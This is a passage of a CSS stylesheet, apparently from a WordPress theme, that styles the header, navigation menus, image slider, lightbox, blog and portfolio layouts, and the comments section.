.drop-bar a.social-media:hover{
	opacity:1;
}
.drop-bar a.social-media img{
	padding:4px 0;
	vertical-align:top;
}
.drop-bar a.twitter img{
	padding-top:6px;
}

.drop-panel p,
.single .drop-panel p{
	margin-bottom:10px;
	color:#efefef;
}

#drop-panel-expando{
	background:#000;
	display:inline-block;
	padding:2px 11px 3px 11px;
	color:#efefef;
	font-weight:900;
	float:right;
}



/* #Site Header
================================================ */
#header{
	position:relative;
	z-index:20;
}
#header #header-inner{
	border-bottom:1px solid #efefef;
	padding-bottom:1em;
	margin-bottom: 1.5em;
}
#site-title{
	margin-bottom: 0;
}
#site-title,
#site-title a{
	font-weight:normal;
	color:#555;
	text-decoration:none;
	text-shadow: 2px 2px 0px rgba(125, 125, 125, .25);
	
	font-family: "Verdana" !important;
	width: 500px !important;
}
#sub-title{
	color:#ccc !important;
	/*text-transform:uppercase;*/		
	margin:.8em 0 0 0;	
	font-size:.9em;
	line-height:1em;
	font-family: "Verdana";
}

#masthead{
	margin-top:1.5%;
	font-size:100%;
}




/* #Navigation 
=============================================== */
nav#main-nav{
	font-size:100%;
	position:absolute;
	width: 940px !important;
	left: 430px !important;
	top: 90px !important;
}
nav#main-nav.nav-default-right {	
	position:absolute;
	top:20px;
}

/* All Levels */
nav#main-nav ul{
	margin:0px;
	padding:0px;
	display:block;
}
nav#main-nav ul li a{
	text-decoration:none;
	color:#444;
	white-space: nowrap;
	font-size:.9em;
}

/* Top Level */
nav#main-nav.nav-default-right > ul{
	float:left;
	
}
nav#main-nav > ul > li{
	display:inline-block;
	padding:0 0 12px 0;
	margin:0 1.2em;
	position:relative;
	/*position: absolute !important;*/
}
nav#main-nav ul li.agileHover,
nav#main-nav ul li:hover{
	z-index:30;
}
nav#main-nav > ul > li > a{
	/*___AC___color:#666;*/
	color: #D83F28;
	
	border-top:3px solid #FEFEFE;
	border-top:3px solid transparent;
	-moz-transition: all .1s ease-in-out;
	-webkit-transition: all .1s ease-in-out;
	-o-transition: border-color, color, padding-top .1s ease-in-out; /* Opera likes to be theatrical with font size, so we can't use 'all' */
	transition: all .1s ease-in-out;
	
	/*font-style:italic;*/
}
nav#main-nav > ul > li:hover > a,
nav#main-nav > ul > li > a:hover{
	border-color:none;
	/*padding-top:.3em;*/
	/*___AC___color:#000;*/
	text-decoration: line-through;
}
nav#main-nav > ul > li.current-menu-item > a,
nav#main-nav > ul > li.current-menu-parent > a,
nav#main-nav > ul > li.current-menu-ancestor > a{
	/*border-color:#efefef;*/
	/*padding-top:.3em;*/
	color:#555;
}

nav#main-nav > ul > li.current_page_item > a,
nav#main-nav > ul > li.current-lang > a
{
	text-decoration: line-through;
	color: #555;
}

nav#main-nav > ul > li.menu-item > a
{
	border: none;
}

nav#main-nav > ul > li:nth-of-type(1):hover a,
nav#main-nav > ul > li:nth-of-type(1) > a:hover{
	border-color:#8a48de;
}
nav#main-nav > ul > li:nth-of-type(2):hover a,
nav#main-nav > ul > li:nth-of-type(2) > a:hover{
	border-color:#de341b;
}
nav#main-nav > ul > li:nth-of-type(3):hover a,
nav#main-nav > ul > li:nth-of-type(3) > a:hover{
	border-color:#64a330;
}
nav#main-nav > ul > li:nth-of-type(4):hover a,
nav#main-nav > ul > li:nth-of-type(4) > a:hover{
	border-color:#1257a2;
}
nav#main-nav > ul > li:nth-of-type(5):hover a,
nav#main-nav > ul > li:nth-of-type(5) > a:hover{
	border-color:#8a48de;
}
nav#main-nav > ul > li:nth-of-type(6):hover a,
nav#main-nav > ul > li:nth-of-type(6) > a:hover{
	border-color:#de341b;
}

/* Second Level */
nav#main-nav > ul li ul{
	top:100%;
	left:0;
	position:absolute;
	display:block;
	
	height:0px;
	overflow:hidden;
	opacity:0;	
	
	min-width:100%;
		
	-moz-transition: all .25s ease-in-out;
	-webkit-transition: all .25s ease-in-out;
	-o-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
	
	background-color:#eee;
	background-color:rgba(240,240,240,.9);
	
}
nav#main-nav > ul > li:hover > ul{
	height:auto;
	opacity:1;
	overflow:visible;
	display:block;
}
nav#main-nav ul ul li{
	position:relative;
	margin:0;
	padding:0;
	border-bottom:1px dotted #dedede;
	font-size:90%;
}
nav#main-nav ul ul li a{
	padding:.6em 1.3em;
	display:block;
}
nav#main-nav ul ul li a:hover{
	color:#000;
	background-color:#ddd;
	background-color:rgba(230,230,230,1);
}

/* 3rd + Levels */
nav#main-nav ul ul li ul{
	position:absolute;
	top:0;
	left:100%;
	font-size:100%;
}
nav#main-nav ul ul:hover{
	overflow:visible;
}
nav#main-nav ul ul li:hover > ul{	
	height:auto;
	opacity:1;
}

/* Mobile */
.nav-close{
	display:none;
	font-size:12px;
	text-transform:uppercase;
	padding:0px 6px;
	background:#dedede;
	text-decoration:none;
	position:absolute;
	z-index:50;
}

a.mobile-menu-button{
	display:none;
}

/* Alternative - full width */
#header.site-header-full-width nav#main-nav{
	margin-top:2em;
}
#header.site-header-full-width nav#main-nav > ul > li{
	margin: 0 2.4em 0 0;
}
/* Alternative - center */
#header.site-header-center #masthead{
	text-align:center;
}
#header.site-header-center nav#main-nav{
	margin-top:2em;
}
#header.site-header-center nav#main-nav > ul{
	float:none;
	text-align:center;
}
#header.site-header-center nav#main-nav > ul li{
	text-align:left;
}

/* UberMenu - specific */
#header #megaMenu{
	position: absolute;
	bottom:12px;
	right:0;
}
#header #megaMenu.megaFullWidth,
#header.site-header-center #megaMenu{
	position:relative;
	bottom:auto;
	right:auto;
	clear:both;
	margin:2em 0 0 0;
}
/*#megaMenu-sticky-wrapper{
	clear:both;
}*/



/* #Slider
============================================== */
.flex-container{
	position:relative;
	clear:both;
}
.flex-container .flexslider{
	margin:0;
	background:transparent;
	border:none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-o-box-shadow: 0 1px 4px rgba(0,0,0,.2);
	z-index:20;
}
.flex-container .slides{
	overflow:hidden;
}

.flex-container .flexslider li{
	margin-bottom:0;
	overflow:hidden;
}

/* hover/reveal */
.flexslider .flex-direction-nav,
.flexslider .flex-pauseplay,
.flexslider .flex-control-nav.flex-control-paging{
	opacity:0;
	-webkit-transition: opacity .2s ease-in-out;
	-moz-transition: opacity .2s ease-in-out;
	-o-transition: opacity .2s ease-in-out;
	-ms-transition: opacity .2s ease-in-out;
	transition: opacity .2s ease-in-out;
}
.flex-container:hover .flex-direction-nav,
.flex-container:hover .flex-pauseplay,
.flex-container:hover .flex-control-nav.flex-control-paging{
	opacity:1;
}

.flex-container .flex-pauseplay{
	position:absolute;
	bottom:0;
	right:42px;
	z-index:30;
}

.flex-container .slider-video .flex-pauseplay,
.flex-container .slider-video .flex-direction-nav{
	bottom:auto;
}

.flex-play,
.flex-pause,
.flex-next,
.flex-prev{
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  text-decoration: none;
  text-indent:0;

  display:block;
  width:20px;
  height:20px;
  padding-top:0px;
  line-height:26px;
  background:#f5f5f5;
  text-align:center;
  cursor:pointer;
  border-bottom:2px solid #ddd;
}
.flex-play:before {
  content: "\f04b";
}
.flex-pause:before {
  content: "\f04c";
}

/*.flex-container .flex-control-nav{
	bottom: 10px;
	z-index:30;
	left:0;
}*/

.flex-container .flex-control-nav.flex-control-paging{
	top:0;
	left:-2px;
	z-index:30;
	width:auto;
}


.flex-container .flex-control-nav.flex-control-paging li{
	margin:4px 0 0 0;
	clear:both;
	display:block;
	position:relative;
	
}
.flex-container .flex-control-nav.flex-control-paging li:after{
	content:'';

	width: 0;
	height: 0;
	border-top: 3px solid #000; 
	border-left: 3px solid transparent;

	position:absolute;
	top:100%;
	left:0;
}
.flex-container .flex-control-nav.flex-control-paging li a{
	height:15px;
	width:16px;
	line-height:16px;
	background:#444;
	-webkit-border-radius: 0;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	border-radius: 0px;
	box-shadow: none;
	position:relative;
	text-indent:0;
	font-size:8px;
	text-align:center;
	font-weight:bold;
	text-decoration:none;
	color:#f5f5f5;
	text-shadow:0px 1px 0px rgba( 0,0,0, .5);
}
.flex-control-paging li a:hover{
	background-color:#222;
	color:#f5f5f5;
}

.flex-container .flex-control-paging li a.flex-active{
	background:#777;
}

.flex-container .flex-direction-nav{
	position:absolute;
	bottom:0;
	right:0px;
	z-index:30;
}

.flex-container .flex-direction-nav li{
	float:left;
	margin:0;
}
.flex-container .flex-direction-nav a{
	opacity:1;
	position:relative;
	margin:0;
}
.flex-container .flex-direction-nav .flex-prev,
.flex-container .flex-direction-nav .flex-next,
.flexslider:hover .flex-direction-nav .flex-next,
.flexslider:hover .flex-direction-nav .flex-prev{
	left:auto;
	right:auto;
	top:auto;
	height:20px;
	width:20px;
	text-indent:0;
	background:#f5f5f5;
	border-left:1px dotted #eee;
	text-align:center;
	border-bottom:2px solid #ddd;
	opacity:1;
}
.flex-container .flex-direction-nav .flex-next:before {
  content: "\f054";
}
.flex-container .flex-direction-nav .flex-prev:before {
  content: "\f053";
}
.flex-container .flex-direction-nav .flex-prev:hover,
.flex-container .flex-direction-nav .flex-next:hover,
.flex-container .flex-pauseplay a:hover{
	background:#ddd;
	border-bottom-color:#bbb;
}

.flex-container .slide{
	position:relative;
}

.flex-container .flex-caption{
	position:absolute;
	bottom:15px;
	left:0px;
	border-bottom:2px solid #ddd;
}
.flex-container .flex-caption h5{
	display:inline-block;
	float:left;
	padding:8px 15px;
	background:#222;
	background:rgba( 0,0,0, .9);
	font-weight:bold;

}
.flex-container .flex-caption h5,
.flex-container .flex-caption h5 a{
	color:#f5f5f5;
	margin:0;
	border:none;
}
.flex-container .flex-caption .caption-text{
	display:inline-block;
	float:left;
	padding:8px 15px;
	background:#f5f5f5;
	background:rgba( 255,255,255, .9);
	font-style:italic;
	font-size:12px;
	clear:both;
	color:#444;
	border:none;
	min-width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.flex-container .flex-caption h5 + .caption-text{
	
}
#page .flex-container .flex-caption .caption-text p{
	margin-bottom:0px;
	color:#444;
}
#page .flex-container .flex-caption .caption-text p + p{
	margin-top:5em;
}

/* Carousel */
.flex-container .flexcarousel li.slide{
	/*margin-right:0px;*/
	margin-bottom:30px;

}
/*
.flex-container .flexcarousel li.slide:last-child{
	margin-right:0;
}*/
.flex-container .flexcarousel li.slide > a,
.flex-container .flexcarousel li.slide > img,
.flex-container .flexcarousel li.slide > a > img{
	display:block;
}
.flex-container .flexcarousel li.slide .flex-caption{
	position:relative;
	top:auto;
	bottom:auto;
	float:none;
	clear:both;
	background:#f5f5f5;
	background:rgba( 255,255,255, .9);
	padding:10px 0;
}
.flex-container .flexcarousel li.slide .flex-caption h5{
	font-size:14px;
	text-transform: none;
	background:transparent;
	padding-bottom:5px;
	display:block;
	float:none;
}
.flex-container .flexcarousel .flex-caption h5,
.flex-container .flexcarousel .flex-caption h5 a{
	color:#333;
}
.flex-container .flexcarousel li.slide .flex-caption .caption-text{
	float:none;
}
.flex-container .flexcarousel li.slide .flex-caption h5 + .caption-text{
	padding-top:3px;
}
#page .flex-container .flexcarousel .flex-caption .caption-text,
#page .flex-container .flexcarousel .flex-caption .caption-text p{
	color:#666;
}



/* Caption Only */
.wrap .flex-container .flex-caption-text-only{
	position:relative;
	background:none;
	padding:4em 0;
}
.wrap .flex-container .flexslider .flex-caption-text-only,
.wrap .flex-container .flexslider .flex-caption-text-only p{
	color:#666;
	text-shadow:none;
	text-align:center;
}
.wrap .flex-container .flex-caption-text-only h5{
	font-size:4em;
	line-height:1.2em;
	padding:.5em 0;
	text-align:center;
	vertical-align:top;
}
.wrap .flex-container .flex-caption-text-only h5,
.wrap .flex-container .flex-caption-text-only h5 a,
.wrap #content .flex-container .flexslider .slides .slide .flex-caption-text-only h5,
.wrap #content .flex-container .flexslider .slides .slide .flex-caption-text-only h5 a{
	color:#333;
	text-shadow:none;
}

.wrap .flex-container .flexcarousel .flex-caption-text-only h5{
	font-size:2em;
	padding-bottom:.2em;
}
.wrap .flex-container .flexcarousel .flex-caption-text-only span.caption-text{
	text-align:center;
	display:block;
	font-style:italic;
	font-size:12px;
}

/* Videos */
.flexslider .video-container iframe{
	
}

/* Controller */
.flexcarousel-controller{
	margin-top:10px;
}
.flexcarousel-controller ul.slides li{
	margin: 0 5px;
	cursor:pointer;
}
.flexcarousel-controller ul.slides li:first-child{
	margin-left:0;
}
.flexcarousel-controller ul.slides li img{
	display:block;
	max-width:200px;
	height:auto;
}
.flexcarousel-controller ul.slides li img:hover{
	opacity:.7;
}

/* #Lightbox
===================================================== */
a.img-link.preload { 
	background-image:url(../images/ajax-loader.gif);
	background-repeat:no-repeat;
	background-position:50% 50%;
}
.preload img{
	visibility:visible;
	opacity: 1;
	-webkit-transition:all 1s ease-in-out;
	-o-transition:all 1s ease-in-out;
	-moz-transition:all 1s ease-in-out;
	transition:all 1s ease-in-out;	
}
.preload img.loading{
	visibility: hidden;
	opacity: .2;
	-webkit-transition:none;
	-o-transition:none;
	-moz-transition:none;
	transition:none;	
}

a[data-rel^="prettyPhoto"],
a.photo-link{
	position:relative;
	text-decoration:none;
	background-image:url(../images/bkgs/stripes_tiny_08.png);
	background-repeat:repeat;
}
a.img-link.preload,
a[data-rel^="prettyPhoto"]{
	display:block;
}

a[data-rel^="prettyPhoto"] img{
	display:block;
	float:none;
}
span.photoButton,
a[data-rel^="prettyPhoto"]:hover:after{
	content: ' ';	
	
	display:block;
	position:absolute;
	bottom:0;
	left:0;	
	color:#444;
	font-size:14px;
	height:18px;
	width:18px;
	line-height:18px;
	text-align:center;
	text-decoration:none;
	font-weight:bold;
	
	background-color:#eee;
	background-color:rgba(255, 255, 255, 1);
	background-image: url(../images/icons/icons.png);
	background-position:center -220px;
	background-repeat:no-repeat;
	opacity:.7;
	
	height:22px;
	width:22px;
}
.video-link span.photoButton,
a[data-rel^="prettyPhoto"].video-link:hover:after{
	background-position:center -242px;
}

a[data-rel^="prettyPhoto"]:hover img,
a.photo-link:hover img{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; /* IE 8 */	
	filter: alpha(opacity=50);	/* IE 5-7 */
	opacity:.5; /* Real Browsers */
}

div.pp_default .pp_description{
	padding-top:4px;
}
.pp_gallery{
	opacity:0;
	-webkit-transition:all .2s ease-in-out;
	-o-transition:all .2s ease-in-out;
	-moz-transition:all .2s ease-in-out;
	transition:all .2s ease-in-out;	
}
.pp_fade:hover .pp_gallery{
	opacity:1;	
}
.photo-credit{
	font-size:.8em;
	color:#888;
	margin-top:.5em;
}

.pp_details{
	z-index:2010;
}
.prettyPhoto_links{
	position: absolute;
	top: -31px;
	left: 0;
}
a.prettyPhoto-link{
	opacity:.7;
	text-decoration: none;
	background: #e9e9e9;
	height:22px;
	width:22px;
	display:inline-block;
	text-align: center;
	border-bottom:2px solid #666;
}
a.prettyPhoto-link:hover{
	opacity:1;
}

/* Non-lightbox link */
a.photo-link{
	position:relative;
	display:block;
}
a.photo-link:before{
	display:none;
	position:absolute;
	bottom:0;
	left:0;
	top:auto;
	right:auto;
	text-decoration:none;

	background-color:#eee;
	background-color:rgba(255, 255, 255, 1);
	opacity:0;

	text-align: center;
	
	height:20px;
	width:22px;
	line-height:22px;
	padding-top:2px;

}
a.photo-link:hover:before{
	display:block;
	opacity:.7;
	z-index:20;
}


/* #Videos
 =========================================== */

video,
div.jp-video,
div.jp-jplayer {
	max-width: 100%;
	height: auto;
}

/* Necessary Styles because IE8 doesn't support media queries */
.ie8 .video-container {
	position: relative;
	padding-bottom: 56.25%;
}

.ie8 .video-container iframe,  
.ie8 .video-container object,  
.ie8 .video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.ie8 .video-wrapper {
	max-width: 100%;
}


/* We're not going to do this on mobile devices, because it breaks certain iOS5 versions */
/*
	@media only screen and (min-width: 481px) {
		.video-container {
			position: relative;
			padding-bottom: 56.25%;
		}
		
		.video-container iframe,  
		.video-container object,  
		.video-container embed {
			position: absolute;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
		}
		
		.video-wrapper {
			max-width: 100%;
		}
	}
*/


/* #Media
=================================================== */
	.entry-content img.wp-smiley,
	.comment-content img.wp-smiley {
		border: none;
		margin-bottom: 0;
		margin-top: 0;
		padding: 0;
	}
	.wp-caption {
		border: 1px solid #ccc;
		max-width: 100%;
	}
	.wp-caption.aligncenter,
	.wp-caption.alignleft,
	.wp-caption.alignright{
		margin-bottom: 1.5em;
	}
	.wp-caption img {
		display: block;
		margin: 1.2% auto 0;
		max-width: 98%;
	}
	.wp-caption img.scale-with-grid{
		max-width:100%;
	}
	.wp-caption-text {
		text-align: center;
	}
	.wp-caption .wp-caption-text {
		margin: 0.8075em 0;
	}
	#content .gallery {
		margin-bottom: 1.5em;
	}
	.gallery-caption {
	}
	#content .gallery a img {
		border: none;
		height: auto;
		/*max-width: 90%;*/
	}
	#content .gallery dd {
		margin: 0;
	}

/* #Page Headings
=================================================== */

.single #main-container h1,
.single #main-container h2,
.single #main-container h3,
.single #main-container h4{
	color:#333;
}

.single #main-container h1.entry-title,
.single #main-container h2.entry-title,
.blog #main-container h2.page-title,
.page #main-container h1.page-title,
#main-container h1.page-title,
#main-container h2.page-title{
	margin-bottom:.3em; /*.9em; /*1.5em;*/
	font-size:2.6em;
	color:#333;
	font-weight:bolder;
	text-transform:uppercase;
}
.single h2.entry-title,
#main-container.blog-layout-grid h2.entry-title{
	margin-bottom:.9em;
}
#main-container h1.entry-title.entry-title-with-sub,
#main-container h2.entry-title.entry-title-with-sub{
	margin-bottom:.1em;
}

.entry-title.alternate{
	font-size:2.5em;
	margin-top:1em;
	margin-bottom:.6em;
	line-height:1.1em;
	font-weight:normal;
	text-align:center;
	text-transform:uppercase;
}

h5.sub-page-title{
	font-size:1.0em;
	color:#666;
	margin-bottom:.6em;
	font-style:italic;
	letter-spacing:0px;
	text-transform:none;
}
.blog-layout .post h1,
.mosaic .post h1{
	letter-spacing:-1px;
	position:relative;
}

.blog-layout .post.sticky h1{
	padding-right:30px;
}
.blog-layout .post.sticky h1:before{
	content:'';
	position:absolute;
	right:0;
	top:5px;
	background:transparent url(../images/icons/icons.png) left -266px no-repeat;
	width:16px;
	height:16px;
}




/* #Post Content
================================================ */

.post p{
	color:#777;
}

/* MOSAIC - Grid Layout */
.mosaic article{
	margin-bottom:1em;
}
.clear-grid{
	clear:both;
}
.mosaic article:nth-child(3n+1){
	clear:both; /* Make sure rows don't get "hung up" on the second column */
}
.mosaic article header a.img-link,
.mosaic article header a[data-rel^="prettyPhoto"],
.mosaic article.feature-column div.featured-image,
.bloglist a.img-link,
.bloglist a.video-link{
	margin-bottom:1em;
}

.mosaic a[data-rel^="prettyPhoto"] img{
	margin-bottom:0px;
	display:block;
}

.mosaic article h1,
.mosaic .feature-column h1{
	font-size:1.2em;
	line-height:1.4em;
	font-weight:normal;
	margin-bottom:.4em;
}
.mosaic article.post.with-meta{
	margin-bottom:3em;
}
.mosaic article.post.with-meta h1{
	margin-bottom:.2em;
	background:transparent url(../images/bkgs/stripes_tiny_08.png) top left repeat-x;
	padding-top:1em;
}
.mosaic article p{
	font-size:.9em;
	margin-bottom:.5em;
}

.mosaic article.post a.excerpt-link,
.mosaic article.post a.more-link{
	font-size:.66em;
}

.mosaic .feature-column{
	font-size:.9em;
	color:#777;
	font-style:italic;
	margin-bottom:3em;
}
.mosaic .feature-column h4{
	font-size:1.3em;
	letter-spacing:-1px;
	font-style:normal;
}
.mosaic .meta-right{
	float:right;
}
.mosaic .entry-meta{
	font-size:.7em;
}
.mosaic .entry-meta time{
	clear:both;
	
}
.mosaic .entry-excerpt{
	clear:both;
}

.mosaic article.feature-column p{
	font-size:100%;
}


/* BLOG LAYOUT - Standard Layout */
.blog-layout article{
	clear:both;
	background:transparent url(../images/bkgs/stripes_tiny_08.png) top left repeat-x;
	padding-top:2em;
	margin-bottom:2em;
	padding-bottom:2em;
	position:relative;
	font-size:.9em;
}
.blog-layout article.post.first{
	padding-top:1.2em;
}
.blog-layout .latest-indicator{
	font-size:.7em;
	color:#999;
	text-transform:uppercase;	
	position:absolute;
	bottom:100%;
	right:0;
	letter-spacing:1px;
}
.blog-layout h1{
	font-size:1.6em;
	line-height:1.6em;
	font-weight:normal;
	margin-bottom:0;
	color:#444;
}
.blog-layout h1 a{
	color:#444;
	text-decoration:none;
}
.blog-layout h1 a:hover{
	color:#222;
}
.blog-layout .img-wrapper{
	margin-bottom:1em;
}

.blog-layout .entry-excerpt p{
	margin-bottom:.7em;
}

.post footer.entry-meta{
	clear:both;	
	font-size:.8em;
	color:#aaa;
	margin-top:1em;
	border:none;
	padding:0;
	margin-bottom:0;
}

.post footer a{
	text-decoration:none;
	color:#666;
}


.blog-layout footer .post-comments,
.blog-layout footer .tag-links,
.blog-layout footer .post-permalink,
.blog-layout footer .edit-link{
	margin-right:.5em;
}

#blog-standard h5.page-title{
	margin-bottom:2em;
}

/* BLOG LIST - Widget Style */
.bloglist article{
	clear:both;
	margin:1em 0 0 0;
	padding-bottom:1em;
	border-bottom:1px dotted #eee;
}
.bloglist article h1{
	font-size:1.1em;
	line-height:1.2em;
	margin-bottom:.2em;
	letter-spacing:-1px;
}
.bloglist article img{
	display:block;
}
.bloglist .entry-meta{
	font-size:.65em;
}
.bloglist .entry-excerpt{
	font-size:.8em;
}
.bloglist .entry-excerpt p{
	margin-bottom:0;
}


/* Blog Navigation */
.blog-navigation{
	clear:both;
}
.blog-navigation a{
	font-size:11px;
	text-decoration:none;
}

.pagination {
	clear:both;
	position:relative;
	font-size:11px;
	line-height:13px;
	padding:5px 0;
}

.pagination span, 
.pagination a {
	display:block;
	float:left;
	margin: 2px 2px 2px 0;
	padding:6px 9px 5px 9px;
	text-decoration:none;
	width:auto;
	color:#eee;
	background: #999;
	position:relative;
	font-weight:bold;
}

.pagination a:hover{
	color:#fff;
	background: #666;
}

.pagination .current{
	padding:6px 9px 5px 9px;
	background: #333;
	color:#fff;
}
.pagination .current:before{
	content: '';
	width: 0;
	height: 0;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-bottom: 5px solid #333;
	position:absolute;
	top:-5px;
	left:7px;
}


/* Post images */
.img-wrapper img{
	display:block;
}
header .img-wrapper{
	clear:both;
}
.entry-meta{
	border:1px dotted #efefef;
	border-width: 0 0 1px 0px;
	font-size:.8em;
	line-height:1.8em;
	padding-bottom:.3em;
	margin-bottom:1em;
	
	float:left;
	width:100%;
	color:#aaa;
	clear: both;
}
header .entry-meta a,
header .entry-meta time{
	color:#777;
	text-decoration:none;
	text-transform:uppercase;
	font-weight:bold;
}
header .entry-meta a:hover{
	color:#444;
}
.excerpt-link,
.more-link{
	text-transform:uppercase;
	font-size:.7em;
	text-decoration:none;
	border-bottom:1px dotted #ddd;
}
.tagline .excerpt-link,
.tagline .more-link{
	text-transform:none;
	font-size:.6em;
	font-style:normal;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/* Text meant only for screen readers */
.assistive-text {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}


.single .byline,
.group-blog .byline {
	display: inline;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Navigation */
#content .site-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
	clear:both;
}
#content .nav-previous {
	float: left;
	width: 50%;
}
#content .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}


/* #Portfolio 
============================================== */
.portfolio article{
	position:relative;
	display:block;
	margin-bottom:20px;
}
.portfolio.col-1 article{
	margin-bottom:50px;
}
#secondary .portfolio.col-1 article{
	margin-bottom:.5em;
}
.portfolio article img,
.portfolio article a.img-link{
	display:block;
	clear:both;
	width:100%;
}
#main-container .portfolio-item-single .img-wrapper{
	padding-right:0;
}
#main-container .portfolio article header{
	background:none;
	margin:0;
	padding:0;
}
.portfolio h1{
	font-size:.9em;
	color:#555;
	text-transform:uppercase;
	font-weight:bold;
	
	line-height:1em;
	
	margin-top:.6em;
	margin-bottom:.3em;
}
.portfolio .portfolio-by,
.portfolio .portfolio-excerpt{
	font-style:italic;
	letter-spacing:0px;
	font-size:.85em;
	color:#aaa;
	line-height:1.3em;
	text-transform:none;
	font-weight:normal;
	margin-top:.7em;
}
.portfolio .portfolio-excerpt p{
	margin:0;
}

/* Grid Clears */
.portfolio.col-4 article:nth-child(4n+1){
	clear:both;
}
.portfolio.col-3 article:nth-child(3n+1){
	clear:both;
}
.portfolio.col-2 article:nth-child(2n+1){
	clear:both;
}
.portfolio.col-1 article img.scale-with-grid{
	width:100%;
}

.portfolio-item-single h1{
	line-height:1.1em;
}

.portfolio-item-single .entry-meta{
	position:relative;
}
.portfolio-item-single .entry-meta .portfolio-meta-icons{
	position:absolute;
	right:0;
	top:6px;
}
.portfolio-item-single .entry-meta .portfolio-meta-icons .tooltip{
	right:100%;
	left:auto;
}

.portfolio-item-single .entry-meta .portfolio-meta-icons .tag-links .tooltip{
	width:220px;
	text-align:left;
}

.portfolio-item-single .entry-content{
	font-style:italic;
	font-size:.9em;
}

/* Portfolio Nav */
#nav-below{
	margin-top:3em;
}
.nav-previous a, 
.nav-next a{
	font-size:.8em;
	text-decoration:none;
	display:block;
	line-height:1.1em;
	margin-top:.5em;
}
.nav-next{
	text-align:right;
}

/* Portfolio in tabs */
li a.photo-link{
  width:auto;
  display:block;	
}
.single #main-container .post .featured-image.img-wrapper{	
	width:100%;
	float:left;
	padding:0;
}




/* #Single Posts
============================================== */

.single p,
.page #content p{
	line-height:1.8em;
	color:#555;
}
/*.single header,*/
.single article.type-post header.entry-header,
.single article.type-page header.entry-header,
.single article.type-portfolio-item header.entry-header,
.page-template-page-portfolio-php div.type-page header.entry-header,
.page article header.entry-header,
header.page-header{
	background:transparent url(../images/bkgs/stripes_tiny_08.png) bottom left repeat-x;
	margin-bottom:2em;
	padding-bottom:.2em;
}
#content .blog-layout-standard article header.entry-header{
	background:none;
}
.single #main-container .post header h1{
	margin-bottom:.3em;
}
.single header h5.sub-page-title{
	margin-bottom:.8em;
}
.single .entry-meta{
	padding:1em 0 .5em 0;
	margin-bottom:2em;
}
.single .entry-content{
	/*clear:both;*/
}
.single #main-container .post .img-wrapper{	
	width:50%;
	float:left;
	padding:0 2em 2em 0;
	
	-webkit-transition: width .2s ease-in-out;
	-moz-transition: width .2s ease-in-out;
	-o-transition: width .2s ease-in-out;
	transition: width .2s ease-in-out;
}
.single #main-container .img-wrapper.full-width{
	width:100%;
}
.single .featured-image{
	position:relative;
}
.single-post-feature-expander:hover{
	color:#444;
}
.featured-image .text-over-image{
	position:absolute;
	top:0;
	left:0;
	padding:20px;
	font-size:4em;
	line-height:1.2em;
	font-weight:bold;
	color:#fff;
	/*text-shadow:0px 0px 1px #000;
	text-shadow:1px 1px 0px #000, -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000;*/
	/*text-shadow:-1px 1px 1px #000;*/
	text-transform:uppercase;
	opacity:1;

	max-height: 100%;
	overflow: hidden;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;
}
.featured-image .text-over-image:hover{
	background:rgba( 0,0,0,.5 );
}
article .entry-header .flex-container{
	clear:both;
	margin-bottom:1.6em;
}
.blog-layout-grid .featured-image .text-over-image{
	padding:10px;
	font-size:2em;
}


.featured-video{
	margin-bottom:2em;
	position:relative;
	clear:both;
	overflow:hidden;
}
.blog-layout-grid .format-video .featured-video{
	margin-bottom:0;
}
.inline-video-lightbox-content{
	display:none;
}
.single-post-feature-expander{
	position:absolute;
	right:2em;
	bottom:5px;
	padding:3px;
	cursor:pointer;
	text-decoration:none;
	color:#ccc;
}

.post-content .alignleft{
	float:left;
	margin:.5em 1.5em .5em 0;
}

.post-content .alignright{
	float:right;
	margin:.5em 0 .5em 1.5em;
}
.quote-link{
	text-decoration:none;
}



/* Author Bios */
#author-bio{
	clear:both;
}
.author-bio-blurb{
	font-size:12px;
	font-style:italic;
	color:#777;
}

.single-post-extra{
	clear:both;
	position:relative;
	margin-top:2em;
	padding-top:3em;
	background:transparent url(../images/bkgs/stripes_tiny_08.png) top left repeat-x;
}

.single-post-extra h6{
	position:absolute;
	top:1em;
	left:0;
	font-size:9px;
	color:#999;
	text-transform:uppercase;
}

.single-post-extra .bloglist .entry-meta{
	padding:0;
	margin-bottom:1em;
}

.single #main-container .single-post-extra .post .img-wrapper{
	padding:0;
}




/* #Comments
=========================================== */
#comments{
	font-size:.9em;
}
#comments ol,
#comments ol ul{
	font-size:1em;
	margin-left:0;
}
#comments ol li p{
	line-height:2em;
}
#comments ol.commentlist, 
#comments ol {
	list-style: none;
	padding: 0px;
	margin-left: 0px;
}
#comments ol.commentlist{
	border-top:1px dotted #ddd;
	padding-top:1em;
	margin-bottom:1em;
}
#comments ol.commentlist > li.comment,
#comments ol.commentlist > li.pingback{
	border-bottom:1px dotted #ddd;
	padding-bottom:1em;
	padding-top:1em;
}
#comments .comment{
	position:relative;
}
#comments .comment.bypostauthor > article > footer.comment-info{
	background:transparent url(../images/bkgs/stripes_tiny_05.png) top left repeat;
	position:relative;
	border-right:4px solid #666;
}
#comments .comment.bypostauthor > article > footer.comment-info .comment-author:after{
	content:" ";
	position:absolute;
	right:10px;
	top:3px;
